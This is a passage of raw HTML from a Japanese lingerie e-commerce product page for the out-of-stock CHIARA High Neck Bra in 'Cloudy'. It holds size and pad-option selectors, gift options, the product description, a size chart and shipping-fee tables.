https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","full_src_w":1300,"full_src_h":973,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":449,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","large_src_w":1300,"large_src_h":973,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w","large_sizes":"(max-width: 1300px) 100vw, 1300px","aspect":"1.34:1","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}]};
			}( jQuery, document ));
		</script>
		
			<div class="variations pdp__attribute--group">
			
								<div class="pdp__attribute variations__attribute">
						<label class="pdp__attribute__label variations__attribute__label" for="pa_color"><strong>Color</strong>: <span class="iconic-was-chosen-attribute"></span>													</label>
						<div class="value variations__attribute__value">
							<div id="picker_pa_color" class="select swatch-control"><ul class="iconic-was-swatches iconic-was-swatches--border iconic-was-swatches--image-swatch iconic-was-swatches--visual iconic-was-swatches--tooltips iconic-was-swatches--square" data-attribute="attribute_pa_color"><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="javascript: void(0);" data-attribute-value="cloudy" data-attribute-value-name="Cloudy" class="iconic-was-swatch iconic-was-swatch--image-swatch iconic-was-swatch--selected iconic-was-swatch--disabled"><div class="iconic-was-swatch__container" style="width: 30px; height: 30px;"> <span class="iconic-was-swatch__text"> Cloudy </span></div></a></li></ul><div style="display: none;"><select data-iconic_pc_layer_id="pa_color" id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">選択してください</option><option value="cloudy"  selected='selected'>Cloudy</option></select></div><div aria-label="Select Cloudy" role="button" tabindex="0" class="select-option swatch-wrapper selected" data-attribute="pa_color" data-value="cloudy"><a aria-hidden="true" tabindex="-1"  href="#" style="width:25px;height:25px;" title="Cloudy" class="swatch-anchor"><img loading="lazy" src="https://chiyono-anne.com/wp-content/uploads/2023/02/color_swatch_cld_01-25x25.jpg" alt="" class="wp-post-image swatch-photopa_color_swatches_id swatch-img" width="25" height="25"/></a></div></div><div class="attribute_pa_color_picker_label swatch-label">&nbsp;</div>						</div>
						<!--show if a product has size attribute AND categorized as plunge-bra OR soft-bra-->
													<!--/show if a product size attribute AND categorized as plunge-bra OR soft-bra-->
												</div>
									<div class="pdp__attribute variations__attribute">
						<label class="pdp__attribute__label variations__attribute__label" for="pa_size"><strong>Size</strong>: <span class="iconic-was-chosen-attribute"></span>																<div class="info_show_wrap about_size_wraper">
										<div class="bodyshape_info size_info">
											<span class="cta about_size pop-up-button" style="display: none;">サイズについて</span>
											<span class="cta about_size pop-up-button-remodal">サイズについて</span>
										</div>
										<div class="pop-up tooltip-pop pop-size">
											<div class="pop-head">
												<h2 class="pop-title">
													<i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて</h2>
												<button class="pop-up-close" type="button">
													<i class="oecicon oecicon-simple-remove"></i>
												</button>
											</div>
											<div class="row">
												<div class="col-12">
													<div class="prod-detail-content" id="size_chart_content_popup">
																											</div>
												</div>
											</div>
											<!--/.row-->
										</div>
										<!--/.pop-up-->
										</div>
																					</label>
						<div class="value variations__attribute__value">
							<div id="picker_pa_size" class="radio-select select	 swatch-control"><ul class="iconic-was-swatches iconic-was-swatches--border iconic-was-swatches--text-swatch   iconic-was-swatches--square" data-attribute="attribute_pa_size"><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="javascript: void(0);" data-attribute-value="size-01" data-attribute-value-name="1" class="iconic-was-swatch iconic-was-swatch--text-swatch  iconic-was-swatch--disabled">1</a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="javascript: void(0);" data-attribute-value="size-02" data-attribute-value-name="2" class="iconic-was-swatch iconic-was-swatch--text-swatch  iconic-was-swatch--disabled">2</a></li><li class="iconic-was-swatches__item iconic-was-swatches__item--out-of-stock"><a href="javascript: void(0);" data-attribute-value="size-03" data-attribute-value-name="3" class="iconic-was-swatch iconic-was-swatch--text-swatch  iconic-was-swatch--disabled">3</a></li></ul><div style="display: none;"><select data-iconic_pc_layer_id="pa_size" id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">選択してください</option><option value="size-01" >1</option><option value="size-02" >2</option><option value="size-03" >3</option></select></div><ul id="radio_select_pa_size6972713424245" class="" data-attribute_name="attribute_pa_size"><li><input class="radio-option" name="attribute_pa_size_6972713424241" id="radio_pa_size6972713424245_size-01" type="radio" data-value="size-01" value="size-01"  /><label for="radio_pa_size6972713424245_size-01">1</label></li><li><input class="radio-option" name="attribute_pa_size_6972713424241" id="radio_pa_size6972713424245_size-02" type="radio" data-value="size-02" value="size-02"  /><label for="radio_pa_size6972713424245_size-02">2</label></li><li><input class="radio-option" name="attribute_pa_size_6972713424241" id="radio_pa_size6972713424245_size-03" type="radio" data-value="size-03" value="size-03"  /><label for="radio_pa_size6972713424245_size-03">3</label></li></ul></div><a class="reset_variations" href="#">クリア</a>						</div>
						<!--show if a product has size attribute AND categorized as plunge-bra OR soft-bra-->
													<!--/show if a product size attribute AND categorized as plunge-bra OR soft-bra-->
												</div>
								
						</div>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>            <p class="stock out-of-stock all_out_stock">在庫切れ</p>
		<div class="woocommerce-variation-add-to-cart variations_button">
	
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="42900" data-default-product-price="39000" data-product-id="2026308">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="2026308"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="d88245d009" /><input type="hidden" name="_wp_http_referer" value="/shop/extraoption/padoption/chiara-highneckbra/" /><!-- ====== YITH WAPO BLOCK ====== -->
<div id="yith-wapo-block-1" class="yith-wapo-block">

	            <!-- ====== YITH WAPO ADD-ON ====== -->
			<div id="yith-wapo-addon-26"
				class="yith-wapo-addon yith-wapo-addon-type-text  default-closed toggle-closed    empty-title"
				data-min=""
				data-max=""
				data-exa=""
				data-addon-type="text"
                 								style="
				background-color: #ffffff;					">

                <div class="addon-header">
                    									<h5 class="wapo-addon-title toggle-closed">
                        <span></span>
										</h5>
				
                </div>

				<div class="options-container default-closed"><div class="options  per-row-1 "
                            style="
              display: grid;
            
                    grid-template-columns: repeat(1, minmax(0, 50%) );
                    gap: 10px;
                    ";
                        ><!-- ====== YITH WAPO OPTION ====== -->
<div id="yith-wapo-option-26-0"
     class="yith-wapo-option selection-single"
>

	<div class="label ">

		<div class="option-container">

			<!-- ABOVE / LEFT IMAGE -->
			
			<label for="yith-wapo-26-0">

				<!-- LABEL -->
				アンダー寸法(cm)
				<!-- PRICE -->
				
			</label>

			<!-- UNDER / RIGHT IMAGE -->
					</div>

		<div class="input-text-container">
			<!-- INPUT -->
			<input type="text"
			       id="yith-wapo-26-0"
			       class="yith-wapo-option-value"
			       name="yith_wapo[][26-0]"
			       value=""
				                   data-default-price="0"
                    				   data-price="0"
								   data-price-type="fixed"
				   data-price-method="free"
				   data-first-free-enabled="no"
				   data-first-free-options="0"
				   data-addon-id="26"
												   style="width: 100%"
				   placeholder=""
			>
		</div>
	</div>


	
	<!-- TOOLTIP -->
	
	<!-- DESCRIPTION -->
			<p class="description">アンダー寸法の測り方は<a href="https://chiyono-anne.com/blog/lingerie-tips/how-to-measure-yourself/" class="underline" target="_blank">こちら</a></p>
		<!-- Sold individually -->
	</div>
					</div>
                                    </div>
					
			</div>

			
</div>
<!-- ====== YITH WAPO BLOCK ====== -->
<div id="yith-wapo-block-24" class="yith-wapo-block">

	            <!-- ====== YITH WAPO ADD-ON ====== -->
			<div id="yith-wapo-addon-48"
				class="yith-wapo-addon yith-wapo-addon-type-select  default-closed toggle-closed    "
				data-min=""
				data-max=""
				data-exa=""
				data-addon-type="select"
                 								style="
				background-color: #ffffff;					">

                <div class="addon-header">
                    									<h5 class="wapo-addon-title toggle-closed">
                        <span>パッドオプション</span>
										</h5>
				
                </div>

				<div class="options-container default-closed"><div class="options  per-row-1 "
                         style="width: 75% !important;"><div class='image-container'></div>
<select id="yith-wapo-48"
        name="yith_wapo[][48]"
        class="yith-wapo-option-value"
        data-addon-id="48"
        style="width: 75% !important;"
	>
<option value="default">Select an option</option>

<option value="0"         data-default-price="0"
                data-price="0"
		    data-price-type="fixed"
	    data-price-method="free"
	    data-first-free-enabled="no"
	    data-first-free-options="0"
	    data-addon-id="48"
	    data-image=""
	    data-replace-image=""
	    data-description=""
        >
	パッドなし	</option>

<option value="1"         data-default-price="1000"
                    data-default-sale-price="undefined"
                    data-price="1100"
			data-price-sale="undefined"
			    data-price-type="fixed"
	    data-price-method="increase"
	    data-first-free-enabled="no"
	    data-first-free-options="0"
	    data-addon-id="48"
	    data-image=""
	    data-replace-image=""
	    data-description=""
        >
	パッド(左)	(<span class="sign positive">+</span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>1,100</span>)</option>

<option value="2"         data-default-price="1000"
                    data-default-sale-price="undefined"
                    data-price="1100"
			data-price-sale="undefined"
			    data-price-type="fixed"
	    data-price-method="increase"
	    data-first-free-enabled="no"
	    data-first-free-options="0"
	    data-addon-id="48"
	    data-image=""
	    data-replace-image=""
	    data-description=""
        >
	 パッド(右)	(<span class="sign positive">+</span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>1,100</span>)</option>

<option value="3"         data-default-price="2000"
                    data-default-sale-price="undefined"
                    data-price="2200"
			data-price-sale="undefined"
			    data-price-type="fixed"
	    data-price-method="increase"
	    data-first-free-enabled="no"
	    data-first-free-options="0"
	    data-addon-id="48"
	    data-image=""
	    data-replace-image=""
	    data-description=""
        >
	パッド(左右)	(<span class="sign positive">+</span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>2,200</span>)</option>
</select>
<p class="option-description">

</p>
					</div>
                                    </div>
					
			</div>

			
</div>

<div id="wapo-total-price-table">
	<table class="all">
					<tr class="wapo-product-price" style="">
				<th>商品価格:</th>
				<td id="wapo-total-product-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>42,900</span> <small>(税込)</small></td>
			</tr>
				<tr class="wapo-total-options" style="">
			<th>Total options:</th>
			<td id="wapo-total-options-price"></td>
		</tr>
					<tr class="wapo-total-order">
				<th>Order total:</th>
				<td id="wapo-total-order-price"></td>
			</tr>
			</table>
</div>
</div>

                <div class="gift_options_area">
                    <div class="show_gift form-row form-row__checkbox">
                        <label><input id="show_hide_gift_options" class="cb" type="checkbox" /><span>ギフトですか?</span></label>
                    </div>
                    <div class="gift_products" style="display: none;">
                        <div class="area_title">Gift Option</div>
                        <div class="area_helptext">追加したいオプションにチェックを入れると、カートに一緒に追加されます。</div>
                                                    <div class="gp_option_item">
                                <div class="gp_thumb">
                                    <img class="img-responsive" src="https://chiyono-anne.com/wp-content/uploads/2022/10/GBX-01_main_01-225x300.jpg" />
                                </div>
                                <div class="gp_title">
                                    <div class="form-row form-row__checkbox">
                                        <label>
                                            <input name="gp_product_id[]" class="cb" type="checkbox" value="384196" />
                                            <span class="gp_opt__name"><span class="gp_opt__title">Gift Box</span><span class="gp_opt__price"> from &yen;880</span></span>                                        </label>
                                    </div>

                                                                            <div class="form-row form-row__select">
                                            <select class="gp_atr" name="gp_atr">
                                                                                                    <option price="&yen;880" value="384205">Small</option>
                                                                                                    <option price="&yen;1,320" value="384206">Large</option>
                                                                                            </select>
                                        </div>
                                                                        <div class="form-row gp_opt__desc"><p><strong>Small</strong>: ブラ、パンティなど下着類2点まで、またはキャミ2枚まで。<br/><strong>Large</strong>: ブラ、パンティなど下着類2点以上、または洋服類2点以上。</p></div>                                </div>
                                <!--/gp_title-->
                            </div>
                                                    <div class="gp_option_item">
                                <div class="gp_thumb">
                                    <img class="img-responsive" src="https://chiyono-anne.com/wp-content/uploads/2022/10/ca_giftoption_card-225x300.jpg" />
                                </div>
                                <div class="gp_title">
                                    <div class="form-row form-row__checkbox">
                                        <label>
                                            <input name="gp_product_id[]" class="cb" type="checkbox" value="2025530" />
                                            <span class="gp_opt__name"><span class="gp_opt__title">Logo Card</span><span class="gp_opt__price"> FREE</span></span>                                        </label>
                                    </div>

                                                                        <div class="form-row gp_opt__desc">メッセージが書けるChiyono Anneロゴ入りのポストカードを追加</div>                                </div>
                                <!--/gp_title-->
                            </div>
                                                    <div class="gp_option_item">
                                <div class="gp_thumb">
                                    <img class="img-responsive" src="https://chiyono-anne.com/wp-content/uploads/2022/10/ca_giftoption_ribbon-225x300.jpg" />
                                </div>
                                <div class="gp_title">
                                    <div class="form-row form-row__checkbox">
                                        <label>
                                            <input name="gp_product_id[]" class="cb" type="checkbox" value="2025536" />
                                            <span class="gp_opt__name"><span class="gp_opt__title">Logo Ribbon</span><span class="gp_opt__price"> FREE</span></span>                                        </label>
                                    </div>

                                                                        <div class="form-row gp_opt__desc">インナーバッグに巻くリボンをロゴ入りリボンに変更<br />
(通常は無地リボン)</div>                                </div>
                                <!--/gp_title-->
                            </div>
                                            </div>
                </div>
            <div class="d-flex cartin__row">
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697271342e9e1">数量</label>
		<input
			type="number"
			id="quantity_697271342e9e1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="High Neck Bra個"
		/>
			</div>
	
		<button type="submit" class="single_add_to_cart_button button alt ch_all_out_stock">Add to cart</button>
    </div>
	<div class="ws-row">	<input class="in-cart-qty" type="hidden" value="0"
	data-in_stock="no"
	data-out_of_stock="You cannot add that amount to the cart - we have  in stock and you already have  in your cart"
	data-valid_qty="Please enter a valid quantity for this product"
	data-not_enough="You cannot add that amount of this product to the cart because there is not enough stock.">
	                <div class="theme-social-icon p-shared">
                    <span class="sharing-tools">
                        <span class="sharing-tools__layer-1"><span class="link-icon -no-anim -share cta">Share</span></span>
                        <span class="sharing-tools__layer-2">
                            <a href="//facebook.com/sharer.php?u=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fextraoption%2Fpadoption%2Fchiara-highneckbra%2F" title="&lt;div class=&quot;mini-product__item mini-product__series heading heading--small&quot;&gt;&lt;a href=&quot;https://chiyono-anne.com/series/chiara/&quot;&gt;CHIARA&lt;/a&gt;&lt;/div&gt;
                    &lt;span class=&quot;product_title&quot;&gt;High Neck Bra&lt;/span&gt;" target="_blank">
                            </a>
                            <a href="//twitter.com/intent/tweet?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fextraoption%2Fpadoption%2Fchiara-highneckbra%2F&text=%3Cdiv+class%3D%22mini-product__item+mini-product__series+heading+heading--small%22%3E%3Ca+href%3D%22https%3A%2F%2Fchiyono-anne.com%2Fseries%2Fchiara%2F%22%3ECHIARA%3C%2Fa%3E%3C%2Fdiv%3E++++++++++++++++++++%3Cspan+class%3D%22product_title%22%3EHigh+Neck+Bra%3C%2Fspan%3E&hashtags=Comfort%2C+Fancy%2C+Evening" title="&lt;div class=&quot;mini-product__item mini-product__series heading heading--small&quot;&gt;&lt;a href=&quot;https://chiyono-anne.com/series/chiara/&quot;&gt;CHIARA&lt;/a&gt;&lt;/div&gt;
                    &lt;span class=&quot;product_title&quot;&gt;High Neck Bra&lt;/span&gt;" target="_blank">
                            </a>
                            <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fchiyono-anne.com%2Fshop%2Fextraoption%2Fpadoption%2Fchiara-highneckbra%2F&image_url=https%3A%2F%2Fchiyono-anne.com%2Fwp-content%2Fuploads%2F2023%2F02%2FCAC-C-02-CLD_01.jpg&description=%3Cdiv+class%3D%22mini-product__item+mini-product__series+heading+heading--small%22%3E%3Ca+href%3D%22https%3A%2F%2Fchiyono-anne.com%2Fseries%2Fchiara%2F%22%3ECHIARA%3C%2Fa%3E%3C%2Fdiv%3E++++++++++++++++++++%3Cspan+class%3D%22product_title%22%3EHigh+Neck+Bra%3C%2Fspan%3E" title="&lt;div class=&quot;mini-product__item mini-product__series heading heading--small&quot;&gt;&lt;a href=&quot;https://chiyono-anne.com/series/chiara/&quot;&gt;CHIARA&lt;/a&gt;&lt;/div&gt;
                    &lt;span class=&quot;product_title&quot;&gt;High Neck Bra&lt;/span&gt;" target="_blank">
                            </a></span>
                        <!--/.sharing-tools-->
                    </span>
                </div>
        
	<input type="hidden" name="add-to-cart" value="2026308" />
	<input type="hidden" name="product_id" value="2026308" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div><!-- /.ws-row -->    <div class="product_meta">
                <span class="sku_wrapper">SKU: <span class="sku">CAC-C-02-CLD</span></span>
            <span class="posted_in">Categories: <a href="https://chiyono-anne.com/product-category/extraoption/padoption/" rel="tag">パッド追加可</a>, <a href="https://chiyono-anne.com/product-category/bras/" rel="tag">Bras</a>, <a href="https://chiyono-anne.com/product-category/bras/wired/" rel="tag">Wired</a>, <a href="https://chiyono-anne.com/product-category/bras/plunge/" rel="tag">Plunge</a>, <a href="https://chiyono-anne.com/product-category/bras/padded/" rel="tag">Padded</a></span><span class="tagged_as">Tags: <a href="https://chiyono-anne.com/product-tag/comfort/" rel="tag">Comfort</a>, <a href="https://chiyono-anne.com/product-tag/fancy/" rel="tag">Fancy</a>, <a href="https://chiyono-anne.com/product-tag/evening/" rel="tag">Evening</a></span>    </div>
    
<ul class="accordion product-details acc-parent">
			<li class="acc-item acc_desc">
			<div class="acc-toggle"><span class="prod-info-heading">アイテム情報</span><span class="acc-icon"></span></div>
			<div class="acc-inner prod-detail-content">
									<p class="label_fabric">素材</p>
					<p>シルク、ポリエステル、その他</p>
																			<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-measurement-2"></i>モデルサイズ情報</p>
																<ul class="size_model">
							<li class="list_label">モデル寸法</li>							<li>バスト<span class="label"></span>84<span class="value">cm</span></li><li>ヒップ<span class="label"></span>90<span class="value">cm</span></li><li>ウエスト<span class="label"></span>61<span class="value">cm</span></li><li>身長<span class="label"></span>165<span class="value">cm</span></li>						</ul>
																			<ul class="size_model size_model_wear">
							<li class="list_label">着用サイズ</li>							<li><span class="label">Bras </span><span class="value">2サイズ</span></li><li><span class="label">Panty </span><span class="value">Mサイズ</span></li>						</ul>
				
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-star-rate"></i>特徴</p>
					<ul class="detail_additional detail_feature">
													<li>シルエット：自然な丸みを作ってくれる。ワイヤー、パッド入り。抜群な安定感でデコルテ全体を綺麗な形に作りあげる。敢えてレースを見せ、お洋服の一部としてぜひ。</li>
													<li>付け感：脇ボーンが入っているためずれにくい、しっかりとした付け心地。デコルテ全体を包むレースにより、優れた安定・ホールド力。</li>
											</ul>
				
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-heart-2-3"></i>こんな方にオススメ</p>
					<ul class="detail_additional detail_feature">
													<li>様々な胸にフィットします</li>
													<li>カップが浅いブラだと浮きがちな胸でも、こちらはフィットしやすいです</li>
											</ul>
				
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-heart-remove"></i>難しい体型</p>
					<ul class="detail_additional detail_feature">
													<li>極端に肩幅が広い方</li>
													<li>前中心が深めなのが苦手な方</li>
													<li>1サイズ未満だとパッド追加をおすすめします</li>
													<li>左右さがある方は大きいカップにサイズを合わせ、小さいカップにパッド追加をお勧めします</li>
											</ul>
				
				<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-alert-circle-i"></i>商品説明</i></p>								<p><p>カプリ島の大自然の中で育った明るく健康的な Chiara という女性をイメージして生まれた Chiara シリーズ。<br />
そんな彼女が大人になり、ランジェリーも新色の「Cloudy」に生まれ変わりました。</p>
<p>グレートーンが混ざったブルーはアンニュイな、どこかポエティックなムードを漂わせます。スモーキーでありながら、透明感も感じさせる大人の色。天真爛漫な自然派少女が洗練された大人になった、そんなナチュラルでセンシュアルな雰囲気を感じられるコレクション。<br />
デザインは変えず、色展開とともに資材なども最新のものにアップデートしました。</p>
<p>パリで買い付けたリバーレースを国内でオリジナルカラーに染め上げ、よりビスポークに近い技術を駆使し、受注制作ですべて自社アトリエの職人が1点1点ハンドメイドにより作り上げます。</p>
</p>
			</div>
		</li>
				<li class="acc-item acc_size">
			<div class="acc-toggle"><span class="prod-info-heading">サイズ情報</span><span class="acc-icon"></span></div>
			<div class="acc-inner prod-detail-content" id="size_chart_content">
									<p class="label_details has_icon has_icon_left"><i class="oecicon oecicon-measurement-2"></i>モデル着用サイズ情報</p>
					<ul class="size_model size_model_wear ch_ch" style="margin-bottom: 15px;">
						<li class="list_label">着用サイズ</li>											</ul>
								
				<h2 id="modal1Title"></h2><table id='size-chart'><tr><th>SIZE</th><th>1</th><th>2</th><th>3</th></tr><tr><td>カップサイズ</td><td>A~B</td><td>C~D</td><td>E~F</td></tr><tr><td>トップバスト寸法</td><td>76-86</td><td>79-89</td><td>83-93</td></tr><tr><td>アンダーバスト</td><td>63-72</td><td>68-77</td><td>70-79</td></tr></table><div class="add-chart-1"><h3 id="modal1Title">採寸方法</h3><table id='size-chart'><tr><th>部位</th><th>採寸説明</th></tr><tr><td>バスト</td><td>胸の一番ふくらみがあるところ、地面から水平に体一周。</td></tr><tr><td>アンダー</td><td>胸の下の付け根、肋骨周りを地面から水平に体一周。</td></tr></table></div><div class="clear"></div><div class="add-chart-2"><h3 id="modal1Title"></h3></div>			</div>
		</li>
			<li class="acc-item acc_size" id="ch_about_delivery">
		<div class="acc-toggle"><span class="prod-info-heading">配送について</span><span class="acc-icon"></span></div>
		<div class="acc-inner prod-detail-content">
			<!--if product cat is mask-->
							<p>お客様よりご注文いただきました商品は、ゆうパックにてお届けいたします。<br />詳しくは<a id="shipping_info_link" class="link_underline">配送について</a>をご覧ください。</p>
										<p>納期：受注から約3ヶ月<br>*納期はあくまでも目安となり、前後する可能性がございます</p>
					</div>
	</li>
</ul>
<div class="pd__extras light-copy">
			<span class="pd__extras__productid offset">
			Product ID # CAC-C-02-CLD		</span>
		<p class="pd__extras__moreinfo"><a href="https://chiyono-anne.com/returns-exchanges" class="link_underline">返品・交換</a>に関して</p>
</div>
<div class="pd__extras light-copy">
<p class="pd__extras__moreinfo"><a href="https://chiyono-anne.com/howtocare" class="link_underline">How to care</a></p>
</div>

<div class="remodal" data-remodal-id="shipping_info_modal" id="shipping_info_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper">
		<h4>配送料について</h4>				
		お住いの地域と梱包サイズにより、送料は異なります。
Kimono RobeやTrousersを除く商品点数3点以下の場合は「60サイズ」、4点以上、またはKimono RobeやTrousersを含むご注文の場合は80サイズとなります。
※別途キャンペーンなどを行い、送料が変更される場合もございます。		
					<h3>国内配送料</h3>				
					<table id="shipping-fee">
    <thead>
        <tr>
            <th>地域</th>
            <th>梱包サイズ</th>
            <th>配送料金</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td rowspan="2">北海道</td>
            <td>60サイズ</td>
            <td>1,410円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,710円</td>
        </tr>
        <tr>
            <td rowspan="2">東京</td>
            <td>60サイズ</td>
            <td>820円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,130円</td>
        </tr>
        <tr>
            <td rowspan="2">東北・関東・信越・北陸・東海</td>
            <td>60サイズ</td>
            <td>880円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,200円</td>
        </tr>
        <tr>
            <td rowspan="2">近畿</td>
            <td>60サイズ</td>
            <td>990円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,310円</td>
        </tr>
        <tr>
            <td rowspan="2">中国・四国</td>
            <td>60サイズ</td>
            <td>1,150円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,440円</td>
        </tr>
        <tr>
            <td rowspan="2">九州</td>
            <td>60サイズ</td>
            <td>1,410円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,710円</td>
        </tr>
        <tr>
            <td rowspan="2">沖縄</td>
            <td>60サイズ</td>
            <td>1,450円</td>
        </tr>
        <tr>
            <td>80サイズ</td>
            <td>1,810円</td>
        </tr>
    </tbody>
</table>				
					<h3>海外配送料</h3>				
					<table id="shipping-fee">
    <thead>
        <tr>
            <th>Area</th>
            <th>配送料金</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>South Korea, Taiwan</td>
            <td>1,450円</td>
        </tr>
        <tr>
            <td>Hong Kong, Singapore, Indonesia, Malaysia, Philippines, Thailand</td>
            <td>1,900円</td>
        </tr>
        <tr>
            <td>Europe, Oceania, France, Germany, Italy, United Kingdom (UK), Canada</td>
            <td>3,150円</td>
        </tr>
        <tr>
            <td>United States (US)</td>
            <td>3,900円</td>
        </tr>
    </tbody>
</table>
					<h4>商品の発送方法・発送状況について</h4>				
		<p>お客様よりご注文いただきました商品は、「ゆうパック」にてお届けいたします。<br />ゆうパックの配送伝票番号は、商品発送時にお送りするメールにてご確認いただけますので、<a href="https://trackings.post.japanpost.jp/services/srv/search/input" target="_blank" rel="noopener">日本郵便の個別番号検索システム</a>より発送状況をご確認ください。<br />※配送会社の指定はできません。<br />※宅配ボックスへのお届け指定は承っておりません。</p><p>商品発送後の配送指定ご変更や配送先ご住所などのご変更、また指定時間を過ぎても商品が届かない場合などのお問合せにつきましては、お手数をお掛けいたしますが伝票番号をご確認の上、下記に直接ご連絡をお願いいたします。</p><p>日本郵便お問い合わせ<br />フリーダイヤル：0120-23-2886(固定電話から) / 0570-046-666(携帯電話から)<br />営業時間：平日 午前8時～午後21時 / 土・日・休日 9:00～21:00</p><p>※何らかの理由により、弊社倉庫から商品の発送が予定通りできない場合や、配送を保留・取消しとさせていただく場合がございます。その際には、カスタマーサポートセンターよりご連絡をさせていただきます。</p>		
					<h4>お届けまでにかかる日数</h4>				
		通常、ご注文確定から制作期間に1ヶ月をいただいており、制作後に発送いたします。
特定の商品にて、制作期間が異なる場合がございますので、各商品ページの「配送について」の中に記載されております、「納期目安」をご確認ください。
日時指定は承っておりませんので、あらかじめご了承ください。
万が一、ご注文から一ヶ月、または納期目安日数以上経過しても商品がお手元に到着しない場合には、お手数をおかけしますが、<a href="#">Chiyono Anne ONLINE STORE カスタマーサポートセンター</a>までご連絡をお願いいたします。	</div>
	<br>
</div>	</div>
</div>
<hr class="separate-hr">
	
	<section class="up-sells upsells products">

